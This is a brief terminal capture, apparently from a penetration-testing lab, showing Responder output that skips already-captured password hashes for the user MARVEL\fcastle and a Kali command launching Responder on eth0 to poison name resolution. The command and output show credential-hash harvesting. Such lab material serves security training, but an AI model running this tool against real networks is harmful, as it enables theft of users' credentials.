 [+] Listening for events...
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[+] Exiting...
┌──(kali㉿kali)-[/opt/NetExec]
└─$ sudo responder -I eth0 -dP